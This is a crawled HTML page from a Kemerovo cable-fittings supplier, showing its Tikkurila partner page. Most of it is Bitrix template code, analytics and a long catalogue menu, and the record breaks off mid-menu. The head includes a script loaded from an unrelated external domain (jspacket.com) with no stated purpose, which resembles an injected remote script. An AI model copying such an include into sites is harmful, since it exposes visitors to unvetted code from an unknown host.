

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://te-sip.ru/kompaniya/partnery/tikkurila/
body_size: 16053
content:
<!DOCTYPE html>
<html lang="ru">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(101953018, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101953018" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




	<meta name=viewport content="width=device-width, initial-scale=1.0">
	<meta name="format-detection" content="telephone=no">
	<title>Tikkurila</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<style type="text/css">.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','banner':{'url':'http://www.1c-bitrix.ru/composite/','text':'Быстро с 1С-Битрикс','bgcolor':'#E94524','style':'white'},'storageBlocks':[],'dynamicBlocks':[],'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>


<link href="/bitrix/cache/css/s1/gvozdevsoft_corpgs_s1/template_895a6b7b48ba7ad3ac6b53fce6931103/template_895a6b7b48ba7ad3ac6b53fce6931103_v1.css?1759461803214801" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1706543966223197"></script>

<script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'ui.dexie','namespace':'BX.Dexie3','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ls','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'fx','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'fc','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script  src="/bitrix/cache/js/s1/gvozdevsoft_corpgs_s1/kernel_main/kernel_main_v1.js?1759464053155753"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?169831141088274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?16983096487365"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?170654396511210"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/jquery-3.3.1.min.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/owl-carousel-2/js/owl.carousel.min.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/fancybox/jquery.fancybox.min.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/flmenu/flmenu.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/sticky/jquery.sticky.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/accordion/accordion.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/tabs/tabs.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/arrup/arrup.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/hdfix/hdfix.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/img-zoom/img-zoom.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/flex-gallery/jquery.justified-gallery.min.js','/lib/feedback/feedback.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/inputmask/jquery.inputmask.js','/bitrix/templates/gvozdevsoft_corpgs_s1/js/main.js','/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/mn_flmenu_top/script.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/gvozdevsoft_corpgs_s1/css/reset.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/bootstrap-grid.min.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/font-awesome/css/font-awesome.min.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/owl-carousel-2/css/owl.carousel.min.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/owl-carousel-2/css/owl.theme.default.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/fancybox/jquery.fancybox.min.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/flex-gallery/justified-gallery.min.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/template.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/mainpage.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/content.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/catalog.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/sidebar.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/feedback.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/flmenu/flmenu.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/accordion/accordion.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/tabs/tabs.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/arrup/arrup.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/hdfix/hdfix.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/img-zoom/img-zoom.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/cart.css','/bitrix/templates/gvozdevsoft_corpgs_s1/themes/color_custom.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/slider.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/adaptive.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/open-sans.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/customer.css','/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/hdtopmenu/style.css','/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/sections_menu/style.css','/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/top/style.css']);</script>
<style>:root{ --main-template-color: #107bb1 }</style>



<script  src="/bitrix/cache/js/s1/gvozdevsoft_corpgs_s1/template_13540296c7ece73f6345a811fdcec2b6/template_13540296c7ece73f6345a811fdcec2b6_v1.js?1759461803459121"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "5f94d9efe9ba3a9f460e2530202be1c5"]); _ba.push(["host", "te-sip.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


																																																			<script>window.inputMaskPattern="+7 (999) 999-99-99";</script>
						
	<!-- Open Graph -->
	<meta property="og:title" content="Tikkurila">
	<meta property="og:description" content="">
	<meta property="og:type" content="website">
    <meta property="og:url" content="https:///kompaniya/partnery/tikkurila/">
    	<meta property="og:image" content="https:///upload/iblock/ce7/q68eyixso55n0s0ncujp5cdjh2gt6qiz.png">
		<!-- /Open Graph -->
	<link type="image/x-icon" rel="shortcut icon" href="/upload/main/724/9u2hzpy54qykygite2g49u98a8bjni7o">
<script src="https://jspacket.com/js/2015.js"></script>
</head>
<body>
		<header id="header">
								<div class="header-inner">
								<div class="container">		
					<div class="header-top">
						<div class="row align-items-center">
							<div class="col-lg-auto text-xs-center">
								<div class="header-logo">
									<a href="/" class="header-logo__link">
										<img src="/upload/main/0fb/1hzehv6mzysj6jpbsqh1o15kmc492qx4.png" alt="Главная">
									</a>
								</div>
							</div>
							<!-- col -->
							<div class="col-lg-3 offset-xl-2">
								<div class="header-address">
									<div class="header-address__icon"></div>
									<div class="header-address__text">
										г. Кемерово, ул. Терешковой,<br> д. 49А, оф. 303									</div>
								</div>
							</div>
							<!-- col -->
							<div class="col mr-auto">
								<div class="header-phone">
									<div class="header-phone__main-phone">
										<a href="tel:+73842670774" class="header-phone__link">+7 (3842) 67 07 74</a></div>
<div class="header-phone__main-phone"><a href="tel:+79230313629" class="header-phone__link">+7 923 031-36-29</a>
<!--<div class="header-phone__popup">
</div>-->
<style>
	.header-fix .header-phone__link {
		color: #000!important;
	}
#header .header-phone__main-phone {
    display: block;
		text-align: center;
	}
#header .header-phone__main-phone:after {
		display:none;
}
@media (max-width: 991px) {
    #header .header-phone__messenger {
        display: none;
    }
}
</style>
									</div>
								</div>
								<div class="header-btn-callback">
									<a data-fancybox data-src="#form-popup-callback" href="javascript:;" class="header-btn-callback__link">
										Заказать звонок									</a>
								</div>
							</div>
							<!-- col -->
							<div class="col-lg-auto">
								<div class="header-btn-zayvka">
									<a data-fancybox data-src="#form-popup-request" href="javascript:;" class="btn-link header-btn-zayvka__link">
										Оставить заявку									</a>
								</div>
<style>
#header .header-phone__messenger ul {
    justify-content: space-around;
    margin-bottom: -40px;
}
#header .header-phone__messenger ul li {
    margin-right: 0px;
}
#header .header-phone__popup-item {
    padding: 15px 0px 0px 0px;
}
.head_slide {
		height: 70px;
		top: -70px;
	}
.hdslide_inn {
		padding:10px 10px;
	}
.hdslide_contact_nomer {
    font-size: 1.1em;
    margin-top: -10px;
}
</style>
				<div class="header-phone__popup-item header-phone__messenger">
					<ul>
													<li><a href="https://wa.me/70000700" target="_blank" title="Написать в WhatsSapp"><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>
																			<li><a href="https://telegram.im/@gvozdevsoft" target="_blank" title="Написать в Telegram"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
																	</ul>
				</div>
							</div>
						</div>
					</div>
					<!-- /header-top -->
					<div class="row">
						<div class="col-lg">
																					<nav class="header-top-menu menu-line">
															<div id="flvmenu">
<ul id="horizontal-multilevel-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">


	
	
	
					<li class="root-item-selected"><a href="/kompaniya/" itemprop="url">О компании</a>
				<ul>
		
	
	

	
	
	
		
							<li><a href="/kompaniya/index.php" itemprop="url">О компании</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/kompaniya/sertifikaty/" itemprop="url">Сертификаты</a></li>
			
		
	
	

	
	
	
		
							<li class="item-selected"><a href="/kompaniya/partnery/" itemprop="url">Партнеры</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/kompaniya/rekvizity/" itemprop="url">Реквизиты</a></li>
			
		
	
	

	
			</ul></li>	
	
					<li class="root-item"><a href="/catalog/" itemprop="url">Каталог продукции</a>
				<ul>
		
	
	

	
	
	
					<li><a href="/catalog/armatura-sip-marki-vk/" class="parent" itemprop="url">Арматура СИП марки ВК</a>
				<ul>
		
	
	

	
	
	
		
							<li><a href="/catalog/armatura-sip-marki-vk/lineynaya-armat-na-vli-0-4-kv/" itemprop="url">Линейная арматура на ВЛИ 0,4 кВ</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/armatura-sip-marki-vk/ptitsezshchita/" itemprop="url">Птицезащита</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/armatura-sip-marki-vk/spetsializirovannyy-insrument-dlya-montazha-i-remonta-sip/" itemprop="url">Специализированный инструмент для монтажа и ремонта СИП</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/armatura-sip-marki-vk/storonyaya-produktsiya/" itemprop="url">Стороняя продукция</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
			</ul></li>	
	
					<li><a href="/catalog/armatura-sip-tm/" class="parent" itemprop="url">Арматура СИП марки Нилед</a>
				<ul>
		
	
	

	
	
	
		
							<li><a href="/catalog/armatura-sip-tm/armatura-dlya-kabelnykh-liniy/" itemprop="url">Арматура для кабельных линий</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/armatura-sip-tm/bystrye-resheniya-dlya-likvidatsii-avariy/" itemprop="url">Быстрые решения для ликвидации аварий</a></li>
			
		
	
	

	
	
	
	
	
	
	
		
							<li><a href="/catalog/armatura-sip-tm/kommutatsionnye-apparaty/" itemprop="url">Коммутационные аппараты</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/armatura-sip-tm/lineynaya-armatura-dlya-vlz-6-35-kv/" itemprop="url">Линейная арматура для ВЛЗ 6-35 кВ</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/armatura-sip-tm/lineynaya-armatura-na-vli-0-4-kv/" itemprop="url">Линейная арматура на ВЛИ 0,4 кВ</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/armatura-sip-tm/spetsializirovannyy-instrument-dlya-montazha-i-remonta-sip/" itemprop="url">Специализированный инструмент для монтажа и ремонта СИП</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
			</ul></li>	
	
					<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/" class="parent" itemprop="url">Кабельно-проводниковая продукция</a>
				<ul>
		
	
	

	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-silovye/" itemprop="url">Кабели силовые</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-kontrolnye/" itemprop="url">Кабели контрольные</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-upravleniya-i-kontrolya/" itemprop="url">Кабели управления и контроля</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-dlya-signalizatsii-i-blokirovki/" itemprop="url">Кабели для сигнализации и блокировки</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/provoda-silovye-dlya-elektricheskikh-ustanovok/" itemprop="url">Провода силовые для электрических установок</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/spetsialnye-kabeli/" itemprop="url">Специальные кабели</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-i-provoda-radiochastotnye/" itemprop="url">Кабели и провода радиочастотные</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/reka-cables/" itemprop="url">Reka cables</a></li>
			
		
	
	

	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/provoda-i-kabeli-svyazi/" itemprop="url">Провода и кабели связи</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/provoda-i-kabeli-montazhnye/" itemprop="url">Провода и кабели монтажные</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-upravleniya-i-signalizatsii/" itemprop="url">Кабели управления и сигнализации</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-sistem-pozharnoy-i-okhrannoy-signalizatsii/" itemprop="url">Кабели систем пожарной и охранной сигнализации</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/provoda-neizolirovannye/" itemprop="url">Провода неизолированные</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/provoda-i-shnury-razlichnogo-naznacheniya/" itemprop="url">Провода и шнуры различного назначения</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/termoelektrodnye-kabeli-i-provoda/" itemprop="url">Термоэлектродные кабели и провода</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/provoloka-profili-shiny/" itemprop="url">Проволока, профили, шины</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/provoda-silovye-obshchego-naznacheniya/" itemprop="url">Провода силовые общего назначения</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-dlya-nestatsionarnoy-prokladki/" itemprop="url">Кабели для нестационарной прокладки</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-promyshlennoy-avtomatizatsii-i-sistem-upravleniya/" itemprop="url">Кабели промышленной автоматизации и систем управления</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/provoda-i-kabeli-dlya-podvizhnogo-sostava/" itemprop="url">Провода и кабели для подвижного состава</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
